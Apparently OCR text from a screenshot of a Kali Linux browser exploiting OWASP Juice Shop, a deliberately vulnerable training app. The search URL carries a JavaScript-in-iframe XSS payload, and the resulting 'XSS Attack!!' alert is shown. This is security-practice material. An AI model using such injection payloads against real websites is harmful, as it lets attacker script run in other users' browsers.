 1 2 3 4 14:38
OWASP Juice Shop
https://juice-shop.herokuapp.com/#/search?q=<iframe src%3D"javascript:alert('XSS Attack!!')"><%2Fiframe>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
OWASP Juice Shop script:alert('XSS Attack!!')"></iframe> Account Your Basket 0 EN
Search Results -
juice-shop.herokuapp.com
XSS Attack!!
Don't allow juice-shop.herokuapp.com to prompt you again
OK
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!